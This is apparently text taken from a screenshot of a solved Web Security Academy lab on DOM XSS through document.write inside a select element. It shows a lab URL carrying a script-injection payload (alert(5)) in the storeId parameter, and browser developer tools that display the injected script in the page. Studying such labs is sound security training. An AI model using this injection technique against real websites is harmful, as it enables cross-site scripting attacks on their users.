 003b166fd8c7fe94200cd00b9.web-security-academy.net/product?productId=1&storeId=123<script>alert(5)</script>
1
WebSecurity
Academy
DOM XSS in document.write sink using source location.search
inside a select element
Back to lab description
LAB Solved
0f003b166fd8c7fe94200cd00b9.web-security-academy.net
5
确定
读取 0ab200f003b166fd8c7fe94200cd00b9.web-security-academy.net
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML
<form id="stockCheckForm" action="/product/stock" method="POST">
<input required="" type="hidden" name="productId" value="1">
<script>…</script>
<select name="storeId">
<option selected="">
123
<script>alert(5)</script>
</option>
</select>
</form>
</section>
</div>
</section>